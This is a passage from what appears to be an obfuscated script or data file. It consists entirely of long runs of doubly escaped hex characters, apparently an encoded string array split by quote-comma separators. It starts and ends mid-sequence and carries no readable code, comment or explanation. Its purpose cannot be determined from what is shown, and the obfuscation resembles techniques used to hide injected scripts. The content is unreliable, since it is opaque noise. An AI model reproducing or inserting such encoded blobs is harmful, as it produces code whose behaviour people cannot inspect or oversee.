x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7